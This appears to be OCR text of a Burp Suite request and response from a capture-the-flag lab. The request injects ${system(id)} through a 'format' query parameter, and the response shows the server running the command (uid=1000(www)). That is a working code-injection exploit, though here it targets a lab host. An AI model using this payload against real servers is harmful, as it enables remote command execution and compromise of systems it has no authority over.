 Request
Pretty Raw \n Actions
1 GET /?format=<@urlencode_all>${system(id)}<@/urlencode_all> HTTP/1.1
2 Host: 138.68.182.108:31679
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.182.108:31679/?format=r
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 May 2021 09:13:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1795
7
8 uid=1000(www) gid=1000(www) groups=1000(www)
9 <html>
10 <head>
11 <meta name='author' content='makelaris, makelarisjr'>
12 <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
13 <title>